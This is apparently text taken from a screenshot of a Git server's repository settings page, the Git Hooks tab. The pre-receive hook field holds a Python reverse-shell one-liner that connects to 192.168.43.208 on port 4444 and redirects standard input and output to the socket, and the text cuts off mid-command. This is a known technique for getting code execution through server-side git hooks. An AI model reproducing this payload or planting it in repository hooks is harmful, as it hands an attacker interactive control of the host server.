 Repository Collaborators Branches Webhooks Git Hooks Deploy Keys LFS
Git Hooks
If the hook is inactive, sample content will be presented. Leaving content to an empty value will disable this hook.
Hook Name pre-receive
Hook Content
1 python3 -c 'import os,pty,socket;s=socket.socket();s.connect(("192.168.43.208",4444));[os.dup2(s.fileno(),f)for f in(0,1,2)];pt